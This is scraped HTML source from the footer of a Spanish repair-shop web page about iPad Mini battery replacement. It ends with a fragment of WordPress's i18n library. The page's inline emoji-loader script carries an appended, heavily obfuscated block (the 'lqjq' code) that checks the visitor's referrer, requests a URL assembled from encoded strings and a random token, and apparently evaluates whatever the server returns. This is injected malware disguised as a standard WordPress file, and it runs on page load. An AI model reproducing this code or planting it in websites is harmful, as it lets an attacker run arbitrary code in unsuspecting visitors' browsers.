Es imprescindible que su equipo esté apagado y que elija la opción ‘Eliminar’. Si presiona el botón de borrar únicamente eliminaras toda la información que contenga el equipo, pero la función seguirá activada.
<br>
<br>
<div class="content-btn-understood"><button class="btn-understood">Entendido</button></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" href="https://universo10.es/wp-content/cache/minify/b8b76.css" media="all" />




<script id="payment_universo10_js-js-extra">
var pu10Urls = {"base":"https://universo10.es/wp-content/plugins/paymentUniverso10/","api_payment":"https://universo10.es/wp-content/plugins/paymentUniverso10/ajax/api_payment.php"};
var pu10Vars = [""];
var lang = "es";
//# sourceURL=payment_universo10_js-js-extra
</script>
<script src="https://universo10.es/wp-content/plugins/paymentUniverso10/js/payment_universo10.js?v=2&amp;ver=700101-00000" id="payment_universo10_js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://universo10.es/wp-content/themes/U10/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://universo10.es/wp-content/themes/U10/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://universo10.es/wp-content/themes/U10/assets/js/u10-function.js?ver=1.0.0" id="u10-function-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://universo10.es/wp-admin/admin-ajax.php","nonce":"20585bccb9","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://universo10.es/reparaciones/cambio-de-bateria-ipad-mini-6a-generacion-wifi/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://universo10.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://universo10.es/wp-content/uploads/essential-addons-elementor/eael-23.js?ver=1758190463" id="eael-23-js"></script>
<script src="https://universo10.es/wp-content/uploads/essential-addons-elementor/eael-446.js?ver=1758190463" id="eael-446-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://universo10.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://universo10.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edticas de cookies","url":"https://universo10.es/politicas-de-cookies/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://universo10.es/politica-privacidad/"},"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://universo10.es/aviso-legal/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://universo10.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765960833" id="cmplz-cookiebanner-js"></script>
<script src="https://universo10.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://universo10.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://universo10.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://universo10.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://universo10.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/universo10.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/universo10.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/universo10.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d6d8d46890"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"iPad Mini (6\u00aa generaci\u00f3n) Wifi &#8211; Universo10","excerpt":"<p>Reparaci\u00f3n iPad Mini (6\u00aa generaci\u00f3n) Wifi<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://universo10.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://universo10.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://universo10.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://universo10.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/universo10.es\/wp-admin\/admin-ajax.php","nonce":"553dabff7e","urls":{"assets":"https:\/\/universo10.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/universo10.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/universo10.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://universo10.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://universo10.es/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.3" id="pro-preloaded-elements-handlers-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://universo10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};
//# sourceURL=https://universo10.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Script Center statistics script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="statistics">
                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9QMBTQ');

				</script>
				
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://universo10.es/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Caché de objetos 35/451 objetos usando Disk
Almacenamiento en caché de páginas con Disk: Enhanced 
Carga diferida
Minified using Disk

Served from: universo10.es @ 2026-01-05 17:35:32 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4908
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 